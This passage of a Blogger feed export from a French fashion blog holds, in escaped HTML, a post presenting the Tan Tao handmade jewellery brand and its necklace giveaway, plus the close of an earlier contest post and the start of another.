href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOz72Hkel7DITbtUabU9dQTCDcmonvsXkB7Lt1SbyK_x4Bpmdy0-1DcTWhvJTylj5tczpTkz_-lWp1fAHFfJrU1shdZTQaQYCaCFyWMwHKcJ5kuDltPaJBOceGq749DnI5w_5McJRvrK1B\/s1600\/20-l'usine%2Ba%CC%80%2Blunette%2Bet%2Bblouse%2Bnoir%2Bpeplum.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blouse peplum noire pretty wire, short en jean, collier Bôme et l'usine à lunette \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOz72Hkel7DITbtUabU9dQTCDcmonvsXkB7Lt1SbyK_x4Bpmdy0-1DcTWhvJTylj5tczpTkz_-lWp1fAHFfJrU1shdZTQaQYCaCFyWMwHKcJ5kuDltPaJBOceGq749DnI5w_5McJRvrK1B\/s1600\/20-l'usine%2Ba%CC%80%2Blunette%2Bet%2Bblouse%2Bnoir%2Bpeplum.JPG\" title=\"l'usine à lunette et blouse noir peplum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt la gagnante du concours est Helena, bravo à elle. Pour les autres ne vous inquiétez pas il y aura d'autres concours sur le blog.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPPPZ5xff9FVO5xATEiS7H0F0C5pCZAO1mVUH2SNzfA5b8SybXkm8lMWWclJDIguu-9Zu0sw_JTpef3_hWcIvAX0AjQj_NvBcrcwhwTdqqZyw-RRERIkk9EvVmbUQXUdYqmKf3OZ6Z245\/s1600\/Capture+d%E2%80%99e%CC%81cran+2015-05-11+a%CC%80+00.34.02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPPPZ5xff9FVO5xATEiS7H0F0C5pCZAO1mVUH2SNzfA5b8SybXkm8lMWWclJDIguu-9Zu0sw_JTpef3_hWcIvAX0AjQj_NvBcrcwhwTdqqZyw-RRERIkk9EvVmbUQXUdYqmKf3OZ6Z245\/s400\/Capture+d%E2%80%99e%CC%81cran+2015-05-11+a%CC%80+00.34.02.png\" width=\"375\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/1138788754840715647\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/05\/bome.html#comment-form","title":"79 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1138788754840715647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1138788754840715647"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/05\/bome.html","title":"Bôme..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxpSd-V6rACKyhiwlvJlAvi8c8pkmvUsBVKIV68ueKqAu874sh0dbInv7To2lvxaR6aE-C7lcbP1_zlPaAxqewcch14kz51sp7S6-Pj3JBGI5HfLOl7G3Uqw-wAlLHgbj4tAnnZgkl5U3e\/s72-c\/1-chachahihi.JPG","height":"72","width":"72"},"thr$total":{"$t":"79"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-5681444646794643455"},"published":{"$t":"2015-01-23T08:43:00.000+01:00"},"updated":{"$t":"2015-01-23T08:43:15.005+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bijoux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boucles d'oreilles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"créatrice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tan tao"}],"title":{"type":"text","$t":"   Tan Tao #concours"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDepuis le temps vous commencez à connaitre mon amour pour les bijoux. Dans cet article je vais vous présenter une nouvelle créatrice qui en 2014 a créée la marque \u003Ca href=\"http:\/\/tantao.tictail.com\/\" target=\"_blank\"\u003ETan Tao.\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EQuand cette jeune femme m'a envoyé un mail pour découvrir ses bijoux, je suis tout de suite allé faire un tour sur son joli site. Et là, je suis tombé amoureuse de ses créations. C'est typiquement le genre de bijoux que j'adore, les pièces sont fines avec des perles ou des pierres.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECes créations sont fait main et en France par la créatrice dans son petit atelier parisien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EChaque pièce est presque unique car il y a très peu d'exemplaires car elle nous présente et renouvelle sans arrêt ses créations.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EElle allie la finesse et les pierres, tout cela est réalisé avec des chaines en laiton doré ou argenté.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous pouvez retrouver ces jolies créations sur son site \u0026nbsp;mais vous pouvez aussi suivre ces créations et inspirations ainsi que son univers sur sa \u003Ca href=\"https:\/\/www.facebook.com\/tan.tao.creations?fref=ts\" target=\"_blank\"\u003Epage facebook \u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjApK1v8SV0yGQyYA7hAvN0xbAlvlGEijjkpCfucShojfSRouVOm8IRc2t_QheAg9CWD_hMT7DjcpFJewksgyf5mdhBxIPjt7TqFxNLUVHYddLZgf0dZ51BVKJCZTaGt2pE-HlNdC_I2FYV\/s1600\/1-bijoux+Tan+Tao+parure+Cosmin.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjApK1v8SV0yGQyYA7hAvN0xbAlvlGEijjkpCfucShojfSRouVOm8IRc2t_QheAg9CWD_hMT7DjcpFJewksgyf5mdhBxIPjt7TqFxNLUVHYddLZgf0dZ51BVKJCZTaGt2pE-HlNdC_I2FYV\/s1600\/1-bijoux+Tan+Tao+parure+Cosmin.jpeg\" height=\"599\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQryezmDfFCK_DkbmYKCSj9QnPiWqeK_unOxNT-8HWhyv7cf-N1QpHFolxdSQYu6MMAv10kDLer4NPZhi2nMD9QUBzG8qbFmcISwl4OaQq8H07APmV8vhigYkBuQQurlo77n9s21wHA65\/s1600\/2-bijoux+Tan+Tao+parure+Kaya.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQryezmDfFCK_DkbmYKCSj9QnPiWqeK_unOxNT-8HWhyv7cf-N1QpHFolxdSQYu6MMAv10kDLer4NPZhi2nMD9QUBzG8qbFmcISwl4OaQq8H07APmV8vhigYkBuQQurlo77n9s21wHA65\/s1600\/2-bijoux+Tan+Tao+parure+Kaya.jpeg\" height=\"624\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKavYUeK0iMaQ7nA_i8LpQ9hB2J3SFgPX78vAvr3190JtY0yx80z3j2P4zn1Hg8mYx_zRiQPeIu2Xb1-OSDUkcTaqUZ_A9vOMRErAB7KqDj_t0_arwyZ1BmcFbNOSQPkgUZK7qwnwhzxxO\/s1600\/3-bijoux+Tan+Tao+parure+Tam.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKavYUeK0iMaQ7nA_i8LpQ9hB2J3SFgPX78vAvr3190JtY0yx80z3j2P4zn1Hg8mYx_zRiQPeIu2Xb1-OSDUkcTaqUZ_A9vOMRErAB7KqDj_t0_arwyZ1BmcFbNOSQPkgUZK7qwnwhzxxO\/s1600\/3-bijoux+Tan+Tao+parure+Tam.jpeg\" height=\"528\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJcsTod_s4e1z5PTRyCzVSBr-N-dUEC8moSnM23O6nPMquPakm-sfCSLI-tkac1NjNdZDPFYrtO5MM36BgVpJsc_oyatTKDvDhrhyTk4JXLjzSnf49tK2nmBm9ne_-uz4clCT2m54YHZPs\/s1600\/4-bijoux+Tan+Tao+bracelet+Lila.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJcsTod_s4e1z5PTRyCzVSBr-N-dUEC8moSnM23O6nPMquPakm-sfCSLI-tkac1NjNdZDPFYrtO5MM36BgVpJsc_oyatTKDvDhrhyTk4JXLjzSnf49tK2nmBm9ne_-uz4clCT2m54YHZPs\/s1600\/4-bijoux+Tan+Tao+bracelet+Lila.JPG\" height=\"424\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-hQZtQ4FC97CjmolgjP-GF3xQrZRi4LiOjaaeZ7-LY83pz9gJBL6e9d0_qZgwyXu-ZSHi6rBDUlbPbOzSbQmx7N7YmFsF7px7L3OSaViNU2XpsimzjCHUoPseZ8HJF0vBlcR1nMfh56t\/s1600\/5-bijoux+Tan+Tao+bracelet+Luna.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-hQZtQ4FC97CjmolgjP-GF3xQrZRi4LiOjaaeZ7-LY83pz9gJBL6e9d0_qZgwyXu-ZSHi6rBDUlbPbOzSbQmx7N7YmFsF7px7L3OSaViNU2XpsimzjCHUoPseZ8HJF0vBlcR1nMfh56t\/s1600\/5-bijoux+Tan+Tao+bracelet+Luna.jpeg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2ME0o6ioJeuRhpok8J72gxFQfYDbv3Ba43fUzHbiHfEFoclO2uGtvVJgrUMh-2JrdSTTdcU0Xfe1OFncQdmlY5ATRqhf1ySeuHXucoqOYm3IYX2nwec_oRHJGUs-11W2TIWOXu_d6crj\/s1600\/6-bijoux+Tan+Tao+boucles+d'oreilles%2BReira.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2ME0o6ioJeuRhpok8J72gxFQfYDbv3Ba43fUzHbiHfEFoclO2uGtvVJgrUMh-2JrdSTTdcU0Xfe1OFncQdmlY5ATRqhf1ySeuHXucoqOYm3IYX2nwec_oRHJGUs-11W2TIWOXu_d6crj\/s1600\/6-bijoux+Tan+Tao+boucles+d'oreilles%2BReira.jpeg\" height=\"640\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz_0JOKBtHBRDroE2H3toVANOqnivw3NQXqBwBBO9sRd99oaP-RbQ5hevPaxelTDpAvf0jZP7JNOj22fwjstDvEH-0b25tM-Ej0XQoSWwolL4fNqqumSq-6oKu8ABTFFkIn7RNo3ii4Ht\/s1600\/7-bijoux+Tan+Tao+boucles+d'oreilles%2BTam.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz_0JOKBtHBRDroE2H3toVANOqnivw3NQXqBwBBO9sRd99oaP-RbQ5hevPaxelTDpAvf0jZP7JNOj22fwjstDvEH-0b25tM-Ej0XQoSWwolL4fNqqumSq-6oKu8ABTFFkIn7RNo3ii4Ht\/s1600\/7-bijoux+Tan+Tao+boucles+d'oreilles%2BTam.jpeg\" height=\"440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2scAW499xppSVgAbTK6XeG-jrap0kI9GrZmRH_5-8sF2kade4ofrGgN-3BhIkFePduUviaQ1eazszWD72lwjDoA1Xe7gSn5WCVtvkPLDZFEF8GRb1C_8CYTRpWrpzMwi1nWHL1amxLxZO\/s1600\/8-bijoux+Tan+Tao+collier+Light.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2scAW499xppSVgAbTK6XeG-jrap0kI9GrZmRH_5-8sF2kade4ofrGgN-3BhIkFePduUviaQ1eazszWD72lwjDoA1Xe7gSn5WCVtvkPLDZFEF8GRb1C_8CYTRpWrpzMwi1nWHL1amxLxZO\/s1600\/8-bijoux+Tan+Tao+collier+Light.JPG\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt comme cette créatrice est généreuse elle vous propose un concours.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EElle vous fais gagner ce superbe collier Lazy qui est en laiton argenté avec une améthyste.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour participer à ce concours il faut :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Liker la page du blog \u003Ca href=\"https:\/\/www.facebook.com\/LeBlogLesPetitesChosesDuMondeDeChacha\" target=\"_blank\"\u003E\"Les petites choses du monde de chacha\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Liker la page \u003Ca href=\"https:\/\/www.facebook.com\/tan.tao.creations?fref=ts\" target=\"_blank\"\u003ETan Tao\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-1 chance supplémentaire si vous partagez le concours\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-\u003Cb\u003ELaisser dans votre commentaire une adresse mail valide que je puisse vous contacter \u003C\/b\u003E;)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe concours commence donc aujourd'hui est \u003Cb\u003Eprendra fin le Vendredi 5 février à 00H00\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite bonne chance à toutes et a tous pourquoi pas ^^ (la St Valentin arrive).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nJe vous dis à très vite pour un nouvel article, profitez bien de votre week-end cela va faire du bien.\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiboLFlFNKjxShBLUC_1NA-mVhBaf9rJrM8xpm2i6GtQDullLJCub9sqv3lMz6kY7x923W5uJBO-32XNubt-qVrpUjvGSePieMyQL4YNZrMafN_PPKrFqVuvNTw8o7yutgtPWhHqm5zdMrS\/s1600\/collier+Lazy+Tan+Tao.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiboLFlFNKjxShBLUC_1NA-mVhBaf9rJrM8xpm2i6GtQDullLJCub9sqv3lMz6kY7x923W5uJBO-32XNubt-qVrpUjvGSePieMyQL4YNZrMafN_PPKrFqVuvNTw8o7yutgtPWhHqm5zdMrS\/s1600\/collier+Lazy+Tan+Tao.JPG\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooAP_8uI4ZEuaTWUwrWWqUsJ_pkGk8JsV2XrXf3NbiYMZD7SmGevDK-1-Zwy6RpJbK1uYMAmqlLxlGRwdqf9QSK3-3R-74JsY0CRFdR79F3NI9uMqyA47zGUJ8_Br_w4nvjASDYUP7aFc\/s1600\/bijoux+Tan+Tao+collier+Lazy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooAP_8uI4ZEuaTWUwrWWqUsJ_pkGk8JsV2XrXf3NbiYMZD7SmGevDK-1-Zwy6RpJbK1uYMAmqlLxlGRwdqf9QSK3-3R-74JsY0CRFdR79F3NI9uMqyA47zGUJ8_Br_w4nvjASDYUP7aFc\/s1600\/bijoux+Tan+Tao+collier+Lazy.JPG\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/5681444646794643455\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/01\/tan-tao-concours.html#comment-form","title":"88 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5681444646794643455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/5681444646794643455"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2015\/01\/tan-tao-concours.html","title":"   Tan Tao #concours"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjApK1v8SV0yGQyYA7hAvN0xbAlvlGEijjkpCfucShojfSRouVOm8IRc2t_QheAg9CWD_hMT7DjcpFJewksgyf5mdhBxIPjt7TqFxNLUVHYddLZgf0dZ51BVKJCZTaGt2pE-HlNdC_I2FYV\/s72-c\/1-bijoux+Tan+Tao+parure+Cosmin.jpeg","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-3712071175968835349"},"published":{"$t":"2014-01-20T09:11:00.003+01:00"},"updated":{"$t":"2014-12-14T23:44:03.381+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexander Wang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ceinture marron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabel Marant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jean noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfecto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pull gris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slipper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VJ Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Mon collier de princesse..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr 